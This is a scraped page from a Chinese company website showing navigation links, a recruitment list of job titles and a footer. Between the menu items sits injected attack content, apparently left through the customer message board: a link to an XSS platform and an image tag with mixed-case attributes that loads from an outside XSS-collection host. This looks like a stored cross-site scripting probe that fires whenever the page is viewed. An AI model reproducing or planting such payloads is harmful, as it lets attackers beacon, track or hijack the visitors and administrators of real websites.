 h
首页
关于我们
新闻中心
服务项目
人才招聘
联系我们
人才招聘
客户留言
https://xsspt.com/9mTQDY
<Img
sRC=http://xssye.com/oz99/picc.jpg>
产品培训经理
售前/售后工程师
区域销售经理
文案/编辑（微信公众号）
关于我们
友情链接
联系我们
扫描二维码
新发展
邮箱
Copyright © 2010-2020
有限公司
先知社区